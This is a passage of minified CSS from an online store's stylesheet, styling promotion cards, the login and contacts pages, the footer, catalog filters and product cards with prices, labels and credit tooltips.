-10px;justify-content:flex-start}.actions__items .actions__item{width:25%;align-items:stretch}.actions__item.flex__block .actions__item-inner,.actions__item-inner.flex__block .actions__item-link{flex-grow:1;align-items:stretch}.actions__item-inner{margin:0 10px 20px 10px}.actions__item-link{background:var(--color_white);box-shadow:0 0 0 0 transparent;color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.actions__item-link:hover{color:var(--text_color_3) !important;box-shadow:0 0 20px 0 var(--shadow_5)}.actions__item-image{position:relative;height:250px}.actions__item-image img{width:100%;height:100%;object-fit:cover}.actions__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2)}.actions__item-content{line-height:145%;background:var(--color_white);padding:15px 20px 25px 20px}.actions__item-link:hover .actions__item-period-left{background:var(--color_yellow_5)}.actions__item-period-left-days{font-size:13px;font-weight:500}.actions__item-blocks{gap:15px}.actions__item-period{color:var(--text_color_2)}.actions__item-name{font-size:17px;color:var(--text_color_3);font-weight:500;line-height:145%;margin-top:10px}.actions__item-text{color:var(--text_color_5);margin-top:5px}.actions__item-period-left{margin:-15px -20px 0 0;font-size:11px;padding:10px 25px;background:var(--color_yellow_8);text-align:center}@media(min-width:1001px){.actions__page-filters-block{background:var(--color_white);overflow:hidden;border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1)}.actions__page-filters-block+*{margin-top:20px}.actions__page-filters-block .tabs__links-wrapper{overflow:visible}.actions__page-filters-block .tabs__links{margin:-10px -20px -20px -20px}.actions__page-filters-block .tabs__links li{display:block;margin:0}.actions__page-filters-block .tabs__links li a.active{font-weight:bold}.actions__page-filters-block .tabs__links li a.active,.actions__page-filters-block .tabs__links li a:hover{background:var(--color_grey_3)}.actions__page-filters-block .tabs__links li a{font-size:13px;border-radius:0;background:transparent;color:var(--text_color_3) !important;padding:10px 20px;box-shadow:none}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{margin-bottom:-10px}.actions__page-filters-block .tabs__links li .actions__page-filters-sale.active,.actions__page-filters-block .tabs__links li .actions__page-filters-sale:hover{color:var(--color_red_2) !important}}@media(max-width:1500px){.actions__items>.actions__item{width:33.33%}}@media(max-width:1200px) and (min-width:1001px){.actions__items>.actions__item{width:50%}}@media(max-width:1000px){.actions__items-filters-button{margin-bottom:20px}.actions__page-filters{float:none;width:auto;margin:0 -20px;margin-bottom:10px}.actions__page-filters-block .tabs__links ul{padding-left:20px}.actions__page-filters-block .tabs__links ul>li:last-child{padding-right:15px}.actions__page-filters+.actions__page-content{margin-left:0}.actions__page-filters-block{margin-bottom:20px}.actions__page-filters-sale{line-height:110%}.actions__page-filters-sale svg{margin:-12px 0}}@media(max-width:867px){.actions__items>.actions__item{width:50%}}@media(max-width:767px){.actions__item-name{font-size:17px;min-height:52px;height:100%}}@media(max-width:640px){.actions__items,.actions__items>.actions__item,.actions__items>.actions__item .actions__item-inner,.actions__items>.actions__item .actions__item-link{display:block}.actions__items>.actions__item{width:auto}}.action__page-content{background:var(--color_white);padding-bottom:60px;margin-bottom:30px;position:relative}.action__page-content:after{content:'';position:absolute;bottom:0;left:0;display:block;height:10px;width:100%;background:var(--body_bg);box-shadow:0 0 6px 0 rgba(179,185,207,.38) inset}.action__page-content-text{max-width:1050px;margin:0 auto}.action__discounts-items{font-size:0;text-align:center;vertical-align:top}.action__discounts-item{width:25%;display:inline-block;margin:20px 0}.action__discounts-item-number{font-size:55px;color:var(--color_red);line-height:100%}.action__discounts-item-text{font-size:15px;color:var(--text_color_5);margin-top:20px}@media(max-width:767px){.action__discounts-item{width:50%}}@media(max-width:540px){.action__discounts-item{width:auto;display:block}}.login__page{margin:30px auto 100px auto;max-width:620px}.login__page-content{margin-top:30px;padding:40px 20px;background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.login__page-content-inner{margin:0 auto;max-width:400px}.login__block,.login__step{display:none}.login__page-buttons{text-align:center}.login__page-buttons div{margin:30px 0 20px 0}.login__page-bottom-link{margin-top:20px;text-align:center}.contacts__content-image{width:300px;max-width:300px}.contacts__content-image img{border-radius:40px}.contacts__items{align-items:flex-start;margin-bottom:60px;gap:150px}.contacts__item{max-width:600px}.contacts__item-label{font-size:13px;color:var(--text_color_2);margin-bottom:5px}.contacts__item-props{width:240px;max-width:240px;background:var(--color_grey_3);border-radius:20px;position:relative;padding:30px;line-height:165%}.contacts__item-props-copy{position:absolute;top:30px;right:30px}.contacts__item-block{position:relative;padding-left:50px;margin-top:25px}.contacts__item-block-inner{line-height:160%}.contacts__item-block-inner>div+div{margin-top:8px}.contacts__item-block-inner .contacts__item-label{margin-bottom:8px}.contacts__item-info{font-size:15px}.contacts__item-block-inner .contacts__item-info-big{margin-top:15px}.contacts__item-icon{position:absolute;top:0;left:0}.contacts__map{height:625px}@media(max-width:1280px){.contacts__items{gap:100px}}@media(max-width:1150px){.contacts__items{gap:50px}}@media(max-width:1050px){.contacts__items{gap:30px}.contacts__item{width:33.33%;max-width:none}.contacts__content-image,.contacts__item-props{width:auto;max-width:none}}@media(max-width:900px){.contacts__items{display:block;padding-left:250px;position:relative;margin-bottom:50px}.contacts__item{width:auto;max-width:none;margin-bottom:25px}.contacts__content-image{position:absolute;top:0;left:0;width:220px}}@media(max-width:640px){.contacts__items{padding-left:0}.contacts__content-image{position:relative;top:0;left:0;width:100%;height:60vw;overflow:hidden}.contacts__content-image img{width:100%;height:100%;object-fit:cover}}.container__block{padding:60px 0 70px 0}footer{background:var(--footer_bg);color:var(--color_white)}.footer__main{padding:75px 0}.footer__main-columns{align-items:flex-start}.footer__main-column{width:25%}.footer__main-column-narrow{max-width:290px}.footer__main-column-title{letter-spacing:0;color:var(--text_color_1);text-transform:uppercase;font-weight:bold;margin-bottom:30px;position:relative}.footer__main-menu nav ul li{list-style:none}.footer__main-menu nav ul li+li{margin-top:20px}.footer__main-menu nav ul li a:hover{color:var(--text_color_1)}.footer__main-menu nav ul li a{letter-spacing:0;color:var(--text_color_4)}.footer__main-socials a{width:42px;height:42px;line-height:42px;border-radius:42px;background-color:#fff;display:flex;align-items:center;justify-content:center}.footer__main-socials-block .footer__main-column-title{margin-bottom:15px}.footer__main-column-text{margin-bottom:20px;font-size:15px;line-height:130%}.footer__bottom{padding:15px 0;border-top:1px solid var(--footer_line)}.footer__bottom-column{width:25%}.footer__bottom-column-narrow{max-width:290px}.footer__bottom-column-inner{line-height:150%}.footer__bottom-info{color:var(--text_color_2)}.footer__bottom-info a{color:var(--text_color_4)}.footer__bottom-info a:hover{color:var(--text_color_1)}.footer__bottom-info-items{gap:20px;justify-content:flex-start}@media(min-width:992px){.footer__main-form{display:block}.footer__main-column-title svg{display:none}.footer__main-menu{display:block !important}}@media(max-width:991px){footer{padding-bottom:62px}.footer__main{padding:30px 0}.footer__main-columns{display:block}.footer__main-column{max-width:none;width:auto}.footer__bottom-columns{flex-wrap:wrap}.footer__bottom-column{width:33.33%}.footer__bottom-column-narrow{border-top:1px solid var(--footer_line);margin:20px -20px 0 -20px;padding:20px 20px 0 20px;width:100%;min-width:100%;text-align:center}.footer__bottom-column:nth-child(2){text-align:center}.footer__bottom-column:nth-child(3){text-align:right}.footer__bottom-info-items{justify-content:flex-end}.footer__main-socials-block{max-width:290px;margin:0 auto}.footer__main-form{gap:20px}.footer__main-form-input{flex-grow:1}.footer__main-form-btn{width:290px}.footer__main-menu{display:none;margin-bottom:30px}.footer__main-column-title{cursor:pointer}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:680px){.footer__main-form{display:block}.footer__main-form-btn{width:auto}.footer__bottom-column:nth-child(2){text-align:left}.footer__bottom-column:nth-child(1){display:none}.footer__bottom-column{width:50%}}@media(max-width:380px){footer{padding-bottom:45px}}@media(max-width:480px){.sale-page-container{min-height:960px}}@supports (-webkit-touch-callout:none){@media(max-device-width:480px){.mobile__ios-menu{overflow:scroll}}}#subscribe-success-message{display:none;color:#666;font-size:13px;padding:24px}#subscribe-error-input{display:none;color:#d71a21;font-size:13px;padding:40px 35px;padding-bottom:35px}.popup-title{font-size:17px;font-weight:bold;margin-bottom:15px}.non-authorized-btns{display:flex;justify-content:center;margin-top:15px}.non-authorized-btns .authorize-btn{width:95px;margin-right:10px}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}body.loading{pointer-events:none;overflow:hidden}body.loading::before{content:"";position:absolute;left:0;height:1000%;width:100%;z-index:10000;background-color:#c4c4c463;animation:show 1s}body.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:10001;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.product__item-links .cabinet__favorite_checkbox{display:none}.reminder-form{display:flex;flex-direction:column;align-items:center}.reminder-form .btn__red{max-width:300px}.catalog__page{margin-bottom:30px}.catalog__page-filters{width:300px;float:left;margin:0 15px 0 0}.catalog__page-top-links{margin-bottom:15px}.catalog__product-table,.catalog__product-table th,.catalog__product-table td{border:1px solid #000;border-collapse:collapse;padding:10px;margin-top:10px}.pagination nav ul li a.selected{border-color:var(--color_red)}#pagination-block{margin-top:20px}.filters__top-block{background:var(--color_white);border-radius:10px;padding:0 25px;box-shadow:0 0 10px 0 var(--shadow_1)}.filters__top-items nav ul{gap:30px}.filters__top-items nav ul li{list-style:none}.filters__top-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.filters__top-items nav ul li a:hover,.filters__top-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.filters__top-items nav ul li a.active{font-weight:bold}.filters__top-buttons nav ul{gap:10px}.filters__top-buttons nav ul li{list-style:none}.filters__top-buttons nav ul li a{display:block;width:32px;height:32px;border-radius:5px;line-height:32px;font-size:0;text-align:center;background-color:var(--color_grey_2)}.filters__top-buttons nav ul li a svg{vertical-align:middle}.filters__top-buttons nav ul li a svg use{fill:var(--text_color_4)}.filters__top-buttons nav ul li a.active{background-color:var(--color_red_2)}.filters__top-buttons nav ul li a.active svg use{fill:var(--text_color_1)}.filters__container{background:var(--color_white);border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:20px}.filters__selected-items{flex-wrap:wrap;gap:10px;justify-content:flex-start}.filters__selected-item{display:inline-block}.filters__selected-item-link svg{position:absolute;top:50%;margin-top:-6px;right:10px}.filters__selected-item-link svg use{stroke:var(--text_color_2)}.filters__selected-item-link{display:inline-block;position:relative;background:var(--color_grey_3);border:1px solid var(--color_grey_9);border-radius:5px;color:var(--text_color_2);padding:5px 28px 5px 9px;margin:0}.filters__selected-item-link:hover{color:var(--text_color_2);border-color:var(--color_red)}.filters__selected-item-link:hover svg use{stroke:var(--color_red)}.filters__selected-items+*{margin-top:30px}.filters__items{margin:-15px 0}.filters__item-block{padding:18px 0}.filters__item-title{color:var(--color_dark);cursor:pointer;position:relative;font-size:15px}.filters__item-block.active .filters__item-title{font-weight:bold}.filters__item-block+.filters__item-block{border-top:1px solid var(--color_grey_10)}.filters__item-block.active+.filters__item-block.active{border-top:1px solid transparent}.filters__item-title-arrow{font-size:0;position:absolute;top:50%;right:0;margin-top:-3px;color:var(--color_grey_1);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__item-block.active .filters__item-title-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.filters__item-content.scrollbar-active::before{content:"";display:block;position:sticky;top:0;left:0;right:0;height:1rem;background:linear-gradient(to bottom,var(--body_bg) 0%,transparent 100%);pointer-events:none;z-index:2}.filters__item-title-text{margin-right:20px;display:flex;gap:5px;align-items:center}.filters__item-title-text a{display:flex;vertical-align:middle}.filters__item-content{padding-top:1rem;display:none}.filters__item-content.scrollbar-active{overflow-y:auto;position:relative;clip-path:inset(1rem 0 0 0);max-height:395px}.filters__item-content-narrow{max-height:290px;overflow:auto}.filters__item-block.active .filters__item-content{display:block}.filter__checkboxes-hidden{display:none;margin-top:10px}.filters__checkbox+.filters__checkbox{margin-top:10px}.filters__checkbox label{font-size:1em;position:relative;cursor:pointer}.filters__checkbox label:not(.label_disabled):hover,.filters__checkbox label:not(.label_disabled):hover a,.category-hand-link:hover{color:var(--color_orange)}.filters__checkbox label.label_disabled .filters__checkbox-inner-text{opacity:.5}.filters__checkbox label.label_disabled .input_checkbox+i{opacity:.5}.filters__checkbox label.label_disabled{cursor:default}.filters__checkbox-inner-checkbox{margin-right:15px}.filters__checkbox-inner-text{flex-grow:1;vertical-align:middle}.filters__checkbox-inner-total{margin-left:15px;color:var(--color_grey)}.filters__item-content.scrollbar-active .filters__checkbox-inner-total{margin-left:0;margin-right:15px}.filters__checkboxes-more{margin-top:10px}.filters__range{padding-bottom:1rem}.filters__range.with-no-slider{padding-bottom:0}.filters__range-inputs{margin-bottom:25px}.filters__range-inputs.with-no-slider{margin-bottom:0}.filters__range-input+.filters__range-input{padding-left:15px}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}.filters__range-submit{padding-left:15px;display:table-cell}.filters__range-submit .btn{padding-left:12px;padding-right:12px}.filters__range-slider.ui-slider{border-radius:0;height:1px;border:0;background:var(--color_grey);position:relative;margin:15px 12px}.filters__range-slider .ui-slider-range{top:0;height:100%;position:absolute;z-index:1;display:block;border:0;height:1px;background:var(--color_red)}.filters__range-slider .ui-slider-handle{top:-11px;margin-left:-12px;position:absolute;display:block;z-index:2;width:22px;height:22px;background:var(--color_white);border:1px solid var(--color_grey);border-radius:30px;outline:none;cursor:pointer;user-select:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.filters__range-slider .ui-slider-handle:hover{border-color:var(--color_red);background:var(--color_red)}.category-hand-link{display:block;color:var(--text_color);font-size:1em;position:relative;cursor:pointer}.category-hand-link+.category-hand-link{margin-top:15px}.filters__sorting-mobile{min-width:300px;padding:10px 10px}.filters__sorting-mobile>div+div{margin-top:30px}.buy-cheaper-btn svg{display:none}.product__item-buttons .btn__blue svg,.product__item-buttons .btn__red .buy-button-text svg{display:none}.filters__selected-item-link span svg.applied-rating-star{position:relative;right:auto}.loading-button-icon{display:none}.btn-loading .buy-button-text{visibility:hidden}.btn-loading .loading-button-icon{display:block;width:23px;position:absolute;top:calc(50% - 11px);left:calc(50% - 11px);height:23px;animation:fa-spin 1s infinite linear;fill:#fff}.credit-button.btn-loading .loading-button-icon,.product__item-credit-link.btn-loading .loading-button-icon{fill:var(--color_red_2)}.credit-button.btn-loading:active .loading-button-icon{fill:#fff}.btn-loading .loading-button-icon svg{width:23px;height:23px}.products__classes-slider-wrapper{margin:0 -10px 30px -10px}.products__class-item-link{display:block;color:var(--color_text);background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:10px;height:250px;margin:0 10px}.products__class-item-link.active{border-color:var(--color_red)}.products__class-item-image{width:144px;height:144px;overflow:hidden;margin:10px auto}.products__class-item-image img{width:100%;height:100%;object-fit:contain}.products__class-item-name{margin-top:30px;line-height:140%;font-size:15px;font-weight:500}.products__classes-slider-wrapper .swiper-button-prev{left:-8px}.products__classes-slider-wrapper .swiper-button-next{right:-8px}@media screen and (max-width:410px){.filters__sorting-mobile{min-width:0}}@media screen and (max-width:1100px){.catalog__page-filters{width:250px}.filters__top-items nav ul{gap:10px}.filters__range-input input[type="number"]{width:65px;padding:0;text-align:center}}@media screen and (min-width:1001px){.filters__menu-block{top:0;opacity:1;display:block;transform:none;z-index:1}.filters__top-mobile{display:none}.filters__menu-title{display:none}.filters__menu-submit{display:none}.filters__menu-shadow-block{display:none}}@media screen and (max-width:1000px){.catalog__page-filters{width:auto}.catalog__page-filters+.catalog__page-content{margin-left:0}.catalog__page-top-links{margin-left:-20px;margin-right:-20px;padding:0 20px}.catalog__page-top-links li:last-child{margin-right:20px}.filters__top-mobile{gap:15px}.filters__top-mobile a{min-width:180px;height:38px;line-height:22px}.filters__top-mobile a svg,.filters__top-mobile a span{display:inline-block;vertical-align:middle}.filters__top-mobile a svg+span{margin-left:10px}.filters__top-mobile .btn__red svg use{fill:var(--text_color_1)}.filters__top-mobile .btn__white svg use{fill:var(--text_color_4)}.filters__top-mobile-number{position:absolute;font-size:11px;top:0;right:5px}.filters__top-block{background:transparent;border-radius:0;padding:0 0;box-shadow:none}.filters__top-items{display:none}.filters__menu-block{position:fixed;top:0 !important;left:0;width:350px;height:100%;bottom:0;z-index:1010 !important;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;max-height:100%;border:none;margin:0;opacity:1 !important;display:block !important}.filters__menu-block.active{visibility:visible;-webkit-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}.filters__menu-inner{background:var(--color_white);position:fixed;z-index:10;top:0;left:0;width:100%;height:100%}.filters__menu-narrow{padding:50px 0 50px 0;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content1{height:100%;width:100%;overflow:auto;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-content{height:100%;width:100%;overflow:auto;height:100%}.filters__menu-title{position:absolute;top:15px;padding:0 20px;width:100%;left:0;font-weight:bold;font-size:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.filters__menu-submit{position:absolute;bottom:0;padding:0 0;left:0;width:100%;text-align:center;display:block}.filters__menu-submit .btn{border-radius:0}.filters__menu-shadow-block{display:none;position:fixed;z-index:100;top:0;left:0;width:100%;height:100%}.filters__menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:#232d51}.filters__menu-shadow{overflow:hidden}.filters__menu-show .filters__menu-shadow-block{display:block}.filters__menu-show{overflow:hidden;margin-right:5px}.filters__menu-shadow-block .popup__close{background:var(--color_white);top:10px;right:10px;z-index:10}.filters__container{margin-bottom:0;box-shadow:none;border-radius:0}.filters__menu-content-inner{margin:-20px 0}.filters__range-input input[type="number"]{width:85px;padding:0 10px;text-align:center}}@media screen and (max-width:700px){.filters__top-buttons{display:none}.filters__top-mobile{flex-grow:1}.filters__top-mobile a{min-width:0;white-space:nowrap}}@media screen and (max-width:767px){.products__items{align-items:stretch;justify-content:flex-start;margin:0 -10px}}@media screen and (max-width:410px){.filters__menu-block{width:calc(100vw - 50px)}}@media screen and (max-width:340px){.filters__top-mobile{gap:5px}.filters__top-mobile a{min-width:0}.filters__top-mobile a{padding:5px 5px}.filters__top-mobile a svg+span{margin-left:4px}.filters__menu-shadow-block .popup__close{top:5px;right:5px}.filters__menu-block{width:calc(100vw - 40px)}}.filters__top-block+.products__items{margin-top:20px}.products__items{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0}.products__items .product__item,.product__item-inner-slider{width:25%;align-items:stretch}.product__item{height:600px}@media(min-width:1000px){.products__items:not(.products__items-lines) .product__item.no-filter{width:20%}}.product__item.product__item-wide.product__item-slider{width:100%;height:112px !important;display:block !important}.product__item,.product__item-wide,.product__item-slider,.product__item-inner-slider{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch;max-width:100%}@media(min-width:700px){.products__items.loading{left:-150px;margin-bottom:40px}}.product__sale-item-more{content-visibility:auto}#filterWideBanner .swiper__slider{width:100%}#filterWideBanner .product__item-inner-slider{width:100%;height:100%;position:absolute;top:0;left:0}.disabled{opacity:.5;pointer-events:none}.product__item.product__item-slider{position:relative}.product__item-inner-slider .swiper{margin:0 10px 20px 10px}.filter-side-banner .swiper{background:transparent;border:none}.filter-side-banner .swiper .swiper-slide img{border:1px solid var(--color_grey_6);border-radius:10px}.products__items-lines .product__item.product__item-slider:not(.product__item-wide){display:none}.products__items-lines .product__item-inner{flex-direction:row}.product__item-narrow{max-width:100%;width:100%;display:flex;flex-direction:column}.product__item-inner{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin:0 10px 20px 10px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.product__item-inner-empty .product__item-images-block,.product__item-inner-empty .product__item-content{opacity:.3}.product__item-inner:hover{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:5}.product__item-inner:hover .product__item-links{display:block}.product__item-hovered .product__item-inner{box-shadow:0 3px 25px 0 var(--shadow_3);z-index:1}.product__item-hovered .product__item-inner{z-index:3}.product__item-inner.product__item-inner-empty:hover .product__item-images-block,.product__item-inner.product__item-inner-empty:hover .product__item-content{opacity:1}.product__item-images-block{position:relative}.product__item-images{height:275px;overflow:hidden}.product__item-images .swiper-wrapper{height:270px}.product__item-image{text-align:center;height:270px}.product__item-image img{width:100%;height:100%;object-fit:contain}.product__item-images-label-top{position:absolute;top:-10px;left:-10px;z-index:2}.product__item-images-label-bottom{position:absolute;bottom:0;left:0;z-index:2}.product__item-label{display:table;border-radius:5px;color:var(--text_color_1);font-size:9px;font-weight:700;padding:4px 10px;text-transform:uppercase;margin-bottom:5px;white-space:nowrap}.product__item-label+.product__item-label{margin-top:5px}.product__item-label-new{background:var(--color_green_3)}.product__item-label-sale{background:var(--color_yellow_4);color:var(--text_color_3)}.product__item-label-sale-2{background:var(--color_orange)}.product__item-label-sale-3{background:var(--color_orange)}.product__item-label-discounts{background:var(--color_magenta)}.product__item-label-discounts-2{background:var(--color_purple)}.product__item-label-discounts-3{background:var(--color_red)}.product__item-label-nigth{background:var(--footer_bg);color:var(--color_yellow_7)}.product__item-labels-more-container{position:relative;display:flex;flex-direction:column}.product__item-labels-more{opacity:0;z-index:1;visibility:hidden;margin-top:10px;max-height:0;overflow:hidden;transition:all .2s ease-in-out}.product__item-labels-more-container .product__item-label-more{order:2;z-index:2;align-self:flex-start;margin-top:-11px}.product__item-labels-more-container:hover .product__item-label-more{margin-top:0}.product__item-labels-more-container:hover .product__item-labels-more{opacity:1;z-index:1;visibility:visible;margin-top:0;max-height:fit-content}.product__item-label-more{background:var(--color_grey_11);color:var(--text_color_3);cursor:pointer}.product__item-label-more svg{margin-left:2px}.product__item-label-more svg use{fill:var(--text_color_3)}.product__label-discount{background:var(--color_red);border-radius:5px;font-size:10px;color:var(--color_white);padding:6px 10px}.gift-box{display:flex;flex-direction:column;justify-content:center;align-items:center;box-shadow:0 3px 6px #0000001a;height:72px;width:56px;position:absolute;right:0;bottom:0;z-index:2}.product__item-columns .gift-box{display:none;position:relative;margin-top:-20px;margin-bottom:10px}.product__item-columns .gift-box.positive-margin-mobile{margin-top:12px}.gift-box .extra-photo{border:2px solid var(--color_red);border-radius:5px 5px 0 0}.gift-box .extra-photo img{border-radius:3px 3px 0 0}.gift-box .gift-box-text{display:block;width:50px;height:15px;padding:4px 3px;font:normal normal 500 8px Montserrat;color:var(--color_white);text-transform:uppercase;background:var(--color_red);border-radius:0 0 5px 5px}.product__item-column .product__label-discount{display:none}.product__item-content{padding:10px 0;min-height:56px}.product__item-content-inner{flex-direction:column;align-items:flex-start}.product__item-reviews{font-size:11px;color:var(--text_color_5)}.product__item-category{font-size:11px;font-weight:500;color:var(--text_color_2)}.product__item-category+.product__item-name{margin-top:5px}.product__item-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product__item-name a{color:var(--text_color)}.product__item-name a:hover{color:var(--color_red)}.product__item-reviews-block{width:100%;margin-bottom:5px}.product__item-links{position:absolute;top:6px;right:10px;z-index:3;display:none}.product__item-links a{vertical-align:middle;display:inline-flex;align-items:center;border-radius:30px;padding:7px;line-height:0;background:var(--color_white)}.product__item-links a.active{background:var(--color_red)}.product__item-links a.active svg use,.product__item-links a.active:hover svg use{fill:var(--text_color_1)}.product__item-links label{vertical-align:middle;display:inline-block}.product__item-columns-block{min-height:55px;align-items:flex-end}.product__item-columns{width:100%;align-items:flex-end}.product__item-columns+.product__item-columns{margin-top:10px;flex-grow:1}.product__item-column{min-width:20%}.product__item-column-right{text-align:right}.product__item-column-40{width:40%}.product__item-prices{margin-bottom:5px;white-space:nowrap}.product__item-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.product__item-price-small{font-weight:bold;display:inline-block}*+.product__item-price-small{margin-left:3px}.product__item-price-red,.product__item-price{font-size:21px;font-weight:700}.product__item-price-red span,.product__item-price span{font-size:15px;vertical-align:baseline}.product__item-price-red{color:var(--color_red)}.product__item-price .product__item-price__label{font-size:11px;font-weight:400}@media screen and (max-width:1325px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:1280px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:975px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:930px){.product__item-price-red,.product__item-price{font-size:23px}}@media screen and (max-width:662px){.product__item-price-red,.product__item-price{font-size:19px}}@media screen and (max-width:640px){.product__item-price-red,.product__item-price{font-size:23px}}.product__item-bonus{display:inline-block;position:relative}.product__item-bonus-inner{background:var(--color_grey_3);border-radius:5px;color:var(--text_color_2);font-size:11px;font-weight:700;padding:8px 8px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-inner{color:var(--color_red)}.product__item-bonus-tooltip{position:absolute}.product__item-bonus-tooltip{position:absolute;visibility:hidden;bottom:100%;margin-bottom:10px;padding-bottom:10px;right:0;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-bonus:hover .product__item-bonus-tooltip{opacity:1;z-index:10;margin-bottom:0;visibility:visible}.product__item-bonus-tooltip-inner img{max-width:55px}.product__item-bonus-tooltip-inner{background:var(--color_white);border-radius:1;border:1px solid var(--color_grey_2);border-radius:5px;padding:10px 10px;box-shadow:0 3px 6px 0 var(--shadow_3);min-width:180px;text-align:left}.product__item-price-best{text-transform:uppercase;font-size:9px;padding:3px 10px;color:var(--color_red);border:1px solid var(--color_red);display:inline-block;border-radius:5px;margin-top:5px}.product__item-price-red .product__item-price-best{display:none}.product__item-showcase{color:var(--text_color_3);text-align:center;margin-bottom:5px}.product__item-stock-empty{text-align:center;color:var(--text_color_2);margin-bottom:10px}.product__item-waiting{color:var(--color_green_4);margin-bottom:2px}.product__item-waiting svg{fill:var(--color_green_4)}.product__item-waiting svg,.product__item-waiting span{vertical-align:middle}.product__item-description{font-size:11px;color:var(--text_color_2);line-height:135%}.product__item-content .product__item-description{display:none}.product__item-info{position:relative}.product__item-info-slide{z-index:1;width:100%;max-height:none;overflow:hidden;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.product__item-info-slide-inner{background:var(--color_white);margin-top:15px}.product__item-inner:hover .product__item-info-slide{max-height:500px;overflow:visible}.product__item-info .product__item-description{margin-top:15px}.product__item-buttons>*{margin-bottom:10px}.product__item-buttons .btn__white{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons-narrow{gap:20px;flex-direction:row-reverse}.product__item-buttons-narrow.alternate-city{flex-direction:column;gap:10px}.product__item-buttons-narrow.alternate-city .product__item-credit-wrapper{width:100%}.product__item-buttons-narrow>*{margin-bottom:0}.product__item-buttons-narrow .btn{white-space:nowrap}.product__item-buttons .btn__white{color:var(--color_red)}.product__item-buttons .btn_iscomingsoon{padding:13px 20px}.product__item-description-button{text-align:center;position:relative;z-index:1;position:absolute;bottom:-31px;width:100%}.product__item-description-button a svg{vertical-align:middle;fill:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-description-slide-inner:hover .product__item-description-button a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product__item-description-button a{display:inline-block;text-align:center;line-height:20px;width:40px;height:20px;border:1px solid var(--line_color_1);border-radius:5px;vertical-align:middle;font-size:0;background:var(--color_white)}.product__item-credit-block{position:relative}.product__item-credit-links{position:absolute;visibility:hidden;bottom:100%;padding-bottom:17px;margin-bottom:8px;left:25px;opacity:0;z-index:-1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product__item-credit-links.visible{visibility:visible;opacity:1;z-index:10;margin-bottom:-2px}.product__item-credit-block a.btn{white-space:nowrap}.product__info-fixed .product__item-credit-links{left:-60px}.product__item-credit-links-inner{background:var(--color_white);border:1px solid var(--color_grey_2);border-radius:5px;padding:10px;box-shadow:0 3px 6px 0 var(--shadow_3)}.product__item-credit-link{position:relative;color:var(--text_color);border:1px solid var(--color_red);border-radius:10px;padding:10px 20px}.product__item-credit-link 